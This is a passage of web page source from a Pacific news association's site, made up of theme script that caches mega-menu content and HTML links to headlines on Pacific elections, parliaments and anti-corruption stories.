class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
